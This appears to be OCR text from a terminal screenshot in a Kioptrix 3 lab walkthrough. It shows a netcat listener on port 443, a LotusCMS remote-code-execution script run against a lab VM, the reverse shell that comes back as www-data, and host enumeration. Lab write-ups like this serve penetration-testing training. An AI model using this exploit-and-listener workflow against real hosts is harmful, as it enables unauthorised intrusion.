 nc -lvnp 443
File Edit View Search Terminal Tabs Help
./lotus_cms_rce.py 192.168.56.... nc -lvnp 443 root@kali: ~/tmp
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.104] 40687
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Linux
 18:24:46 up  1:41,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ /sbin/ifconfig
eth1      Link encap:Ethernet  HWaddr 08:00:27:98:c2:4f
          inet addr:192.168.56.104  Bcast:192.168.56.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe98:c24f/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:674 errors:0 dropped:0 overruns:0 frame:0
          TX packets:522 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:134940 (131.7 KB)  TX bytes:199174 (194.5 KB)
          Interrupt:16 Base address:0xd020
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 8.04.3 LTS
Release:        8.04
Codename:       hardy
$ uname -a
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Linux
$